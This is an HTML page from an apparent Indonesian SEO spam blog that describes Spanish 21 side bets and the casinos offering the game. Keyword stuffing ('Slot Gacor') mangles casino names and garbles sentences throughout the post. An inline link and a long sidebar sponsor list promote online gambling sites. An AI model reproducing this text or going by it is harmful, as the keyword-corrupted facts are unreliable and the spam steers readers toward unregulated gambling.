

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://essaywriting2.com/apa-taruhan-samping-apakah-penawaran-21-spanyol-slot-gacor/
body_size: 8783
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/style.css" type="text/css" media="screen, projection" />

<title>Apa Taruhan Samping Apakah Penawaran 21 Spanyol Slot Gacor &#8211; Essay Writing2</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Essay Writing2 &raquo; Apa Taruhan Samping Apakah Penawaran 21 Spanyol Slot Gacor Umpan Komentar" href="http://essaywriting2.com/apa-taruhan-samping-apakah-penawaran-21-spanyol-slot-gacor/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/essaywriting2.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://essaywriting2.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://essaywriting2.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-content/themes/LockSmith/lib/js/superfish.js?ver=6.1.1' id='superfish-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-content/themes/LockSmith/lib/js/jquery.mobilemenu.js?ver=6.1.1' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="http://essaywriting2.com/wp-json/" /><link rel="alternate" type="application/json" href="http://essaywriting2.com/wp-json/wp/v2/posts/894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://essaywriting2.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://essaywriting2.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="http://essaywriting2.com/apa-taruhan-samping-apakah-penawaran-21-spanyol-slot-gacor/" />
<link rel='shortlink' href='http://essaywriting2.com/?p=894' />
<link rel="alternate" type="application/json+oembed" href="http://essaywriting2.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fessaywriting2.com%2Fapa-taruhan-samping-apakah-penawaran-21-spanyol-slot-gacor%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://essaywriting2.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fessaywriting2.com%2Fapa-taruhan-samping-apakah-penawaran-21-spanyol-slot-gacor%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://essaywriting2.com/wp-content/themes/LockSmith/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Essay Writing2 RSS Feed" href="http://essaywriting2.com/feed/" />
<link rel="pingback" href="http://essaywriting2.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-894 single-format-standard">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="http://essaywriting2.com"><img src="http://essaywriting2.com/wp-content/themes/LockSmith/images/logo.png" alt="Essay Writing2" title="Essay Writing2" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="http://essaywriting2.com">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                </div><!-- .header-banner -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-2"><a href="http://essaywriting2.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://essaywriting2.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://essaywriting2.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://essaywriting2.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://essaywriting2.com/category/togel-online/">Togel Online</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-894 type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-894">
    
        <h2 class="title"><a href="http://essaywriting2.com/apa-taruhan-samping-apakah-penawaran-21-spanyol-slot-gacor/" title="Permalink to Apa Taruhan Samping Apakah Penawaran 21 Spanyol Slot Gacor" rel="bookmark">Apa Taruhan Samping Apakah Penawaran 21 Spanyol Slot Gacor</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">Mei 15, 2024</span>
           &nbsp; <span class="meta_author">WPADMIN</span>

                 
        </div>
            
        <img width="260" height="225" src="http://essaywriting2.com/wp-content/uploads/2023/07/S09.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="http://essaywriting2.com/wp-content/uploads/2023/07/S09.jpg 580w, http://essaywriting2.com/wp-content/uploads/2023/07/S09-300x260.jpg 300w" sizes="(max-width: 260px) 100vw, 260px" />        
        <div class="entry clearfix">
            
            <p><a href="http://essaywriting2.com/apa-taruhan-samping-apakah-penawaran-21-spanyol-slot-gacor/">Apa Taruhan Samping Apakah Penawaran 21 Spanyol Slot Gacor</a> &#8211; Taruhan samping yang populer di Spanyol 21 adalah bonus super. Jika seorang pemain memiliki tangan 7-7-7 melawan dealer tujuh, mereka akan mendapatkan bonus super. Bonus super adalah $ 1000 pada taruhan di bawah $ 25 dan $ 5000 pada taruhan lebih dari $ 25. Memisahkan atau menggandakan akan meniadakan bonus super.</p>
<p>Semua pemain di meja akan menerima bonus iri $ 50 jika pemain lain di meja memenangkan bonus super. Taruhan sampingan lain yang umum ditawarkan pada permainan meja ini adalah Match the Dealer.</p>
<p>Jika pangkat satu atau kedua dari dua kartu asli Anda cocok dengan pangkat kartu menghadap ke dealer, Anda dapat memenangkan taruhan sisi ini. Ini adalah taruhan sampingan yang cukup sederhana untuk dipahami, tetapi dapat meningkatkan kesenangan tangan Anda dan memungkinkan Anda mencoba memprediksi kartu menghadap ke atas mana yang akan diberikan dealer sendiri.</p>
<p>Anda juga dapat membuat taruhan Match Match sisi kedua di beberapa Casino Slot Gacor Slot Gacor Online. Taruhan kedua bekerja sama dengan yang pertama, kecuali Anda mencoba untuk mencocokkan kartu hole dealer kali ini.</p>
<p>Banyak Casino Slot Gacor Slot Gacor Online di seluruh negeri menawarkan varian Slot Gacor yang menarik ini. Rivers Casino Slot Gacor Online Des Plaines, yang terletak di Des Plaines, IL, memiliki Spanish 21 yang dapat dimainkan selain permainan meja lainnya seperti bakarat, craps, dan Slot Gacor kunjungi agen judi online <a href="https://free-bets-nodeposit.com">lgo gacor</a>.</p>
<p>Casino Slot Gacor Slot Gacor Online menawarkan asuransi di meja 21 Spanyol mereka membiarkan pemain bertaruh hingga setengah dari taruhan asli di tangan mana pun. Meskipun Anda dapat menggandakan tangan di Casino Slot Gacor Slot Gacor Online, bonus tidak akan dibayarkan setelah Anda menggandakannya.</p>
<p>Pemisahan pasangan juga tersedia di sini. Pemain dapat membagi kartu dengan nilai yang sama untuk membuat hingga empat tangan. Casino Slot Gacor Slot Gacor Online juga memungkinkan pemukulan dan penggandaan tangan yang terbelah.</p>
<p>Tidak seperti tangan ganda, bonus dapat dibayarkan dengan tangan terpisah, namun, Anda tidak akan mendapatkan bonus super setelah membagi tangan Anda di sana.</p>
<p>Casino Slot Gacor Slot Gacor Online Hawks Prairie, yang terletak di Lacey, WA, juga menawarkan 21 Spanyol. Peraturan rumah di Casino Slot Gacor Slot Gacor Online ini melarang pemain menyentuh kartu mereka kapan saja saat bermain dan Casino Slot Gacor Slot Gacor Online juga melarang taruhan sisi, sehingga Anda tidak akan dapat membuat Pertandingan Dealer bertaruh di sana.</p>

        </div>
    
        <div class="postmeta-secondary">
           <span class="meta_categories">Posted in:  <a href="http://essaywriting2.com/category/poker-online/" rel="category tag">Poker Online</a></span>
            &nbsp; <span class="meta_tags">Tags: <a href="http://essaywriting2.com/tag/casino/" rel="tag">Casino</a>, <a href="http://essaywriting2.com/tag/judi/" rel="tag">Judi</a>, <a href="http://essaywriting2.com/tag/poker/" rel="tag">Poker</a>, <a href="http://essaywriting2.com/tag/slot/" rel="tag">Slot</a>, <a href="http://essaywriting2.com/tag/togel/" rel="tag">Togel</a></span> 
        </div>
    
    </div><!-- Post ID 894 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://domino4dguard.com/">domino4d</a></li>
                            <li><a href="https://razewira.vip/">wiraspin88 daftar</a></li>
                            <li><a href="https://marquismatson.com/blog/basic-grammar-rules/">slot gacor</a></li>
                            <li><a href="https://fowlexplorers.com/birds-with-funny-names/">visatoto</a></li>
                            <li><a href="https://www.asianwindky.com/menu">situs slot</a></li>
                            <li><a href="https://majesticpridebengals.com/for_sale/">slot88</a></li>
                            <li><a href="https://okiraq.com/">Virus88</a></li>
                            <li><a href="https://www.gastropoliskobe.org/shinise-award2019/">arya88</a></li>
                            <li><a href="https://www.sydneychamberopera.com/contact/">slot gacor</a></li>
                            <li><a href="https://laragazza.es/pedicuras-profesionales/">paham777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">parlay</a></li>
                            <li><a href="https://gama69.org">gama69</a></li>
                            <li><a href="https://celagendunia55.com/">agendunia55 login</a></li>
                            <li><a href="https://aliceripoll.com/">pg slot</a></li>
                            <li><a href="https://alnmag.com/">WEB77</a></li>
                            <li><a href="https://orderpizzajoint.com/">gaskan88</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="http://essaywriting2.com/wp-login.php">Masuk</a></li>
			<li><a href="http://essaywriting2.com/feed/">Feed entri</a></li>
			<li><a href="http://essaywriting2.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="http://essaywriting2.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='http://essaywriting2.com/2026/01/'>Januari 2026</a>&nbsp;(22)</li>
	<li><a href='http://essaywriting2.com/2025/12/'>Desember 2025</a>&nbsp;(36)</li>
	<li><a href='http://essaywriting2.com/2025/11/'>November 2025</a>&nbsp;(39)</li>
	<li><a href='http://essaywriting2.com/2025/10/'>Oktober 2025</a>&nbsp;(31)</li>
	<li><a href='http://essaywriting2.com/2025/09/'>September 2025</a>&nbsp;(28)</li>
	<li><a href='http://essaywriting2.com/2025/08/'>Agustus 2025</a>&nbsp;(19)</li>
	<li><a href='http://essaywriting2.com/2025/07/'>Juli 2025</a>&nbsp;(27)</li>
	<li><a href='http://essaywriting2.com/2025/06/'>Juni 2025</a>&nbsp;(31)</li>
	<li><a href='http://essaywriting2.com/2025/05/'>Mei 2025</a>&nbsp;(22)</li>
	<li><a href='http://essaywriting2.com/2025/04/'>April 2025</a>&nbsp;(23)</li>
	<li><a href='http://essaywriting2.com/2025/03/'>Maret 2025</a>&nbsp;(38)</li>
	<li><a href='http://essaywriting2.com/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='http://essaywriting2.com/2025/01/'>Januari 2025</a>&nbsp;(26)</li>
	<li><a href='http://essaywriting2.com/2024/12/'>Desember 2024</a>&nbsp;(37)</li>
	<li><a href='http://essaywriting2.com/2024/11/'>November 2024</a>&nbsp;(30)</li>
	<li><a href='http://essaywriting2.com/2024/10/'>Oktober 2024</a>&nbsp;(48)</li>
	<li><a href='http://essaywriting2.com/2024/09/'>September 2024</a>&nbsp;(28)</li>
	<li><a href='http://essaywriting2.com/2024/08/'>Agustus 2024</a>&nbsp;(37)</li>
	<li><a href='http://essaywriting2.com/2024/07/'>Juli 2024</a>&nbsp;(36)</li>
	<li><a href='http://essaywriting2.com/2024/06/'>Juni 2024</a>&nbsp;(38)</li>
	<li><a href='http://essaywriting2.com/2024/05/'>Mei 2024</a>&nbsp;(30)</li>
	<li><a href='http://essaywriting2.com/2024/04/'>April 2024</a>&nbsp;(35)</li>
	<li><a href='http://essaywriting2.com/2024/03/'>Maret 2024</a>&nbsp;(41)</li>
	<li><a href='http://essaywriting2.com/2024/02/'>Februari 2024</a>&nbsp;(27)</li>
	<li><a href='http://essaywriting2.com/2024/01/'>Januari 2024</a>&nbsp;(18)</li>
	<li><a href='http://essaywriting2.com/2023/12/'>Desember 2023</a>&nbsp;(23)</li>
	<li><a href='http://essaywriting2.com/2023/11/'>November 2023</a>&nbsp;(20)</li>
	<li><a href='http://essaywriting2.com/2023/10/'>Oktober 2023</a>&nbsp;(25)</li>
	<li><a href='http://essaywriting2.com/2023/09/'>September 2023</a>&nbsp;(12)</li>
	<li><a href='http://essaywriting2.com/2023/08/'>Agustus 2023</a>&nbsp;(7)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://essaywriting2.com/category/casino-online/">Casino Online</a> (187)
</li>
	<li class="cat-item cat-item-1"><a href="http://essaywriting2.com/category/judi-online/">Judi Online</a> (196)
</li>
	<li class="cat-item cat-item-3"><a href="http://essaywriting2.com/category/poker-online/">Poker Online</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="http://essaywriting2.com/category/slot-online/">Slot Online</a> (194)
</li>
	<li class="cat-item cat-item-5"><a href="http://essaywriting2.com/category/togel-online/">Togel Online</a> (103)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="http://essaywriting2.com/ohel-merobohkan-tangan-dari-nick-schulman-dan-bryce-yockey-di-wsop-turnamen-toto-2026/">Ohel Merobohkan Tangan Dari Nick Schulman dan Bryce Yockey Di WSOP Turnamen Toto 2026</a>
											<span class="post-date">Januari 23, 2026</span>
									</li>
											<li>
					<a href="http://essaywriting2.com/saatnya-untuk-menyadari-bahwa-generasi-pejudi-togel-2026-milenial-suka-layar-sentuh/">Saatnya Untuk Menyadari Bahwa Generasi Pejudi Togel 2026 Milenial Suka Layar Sentuh</a>
											<span class="post-date">Januari 22, 2026</span>
									</li>
											<li>
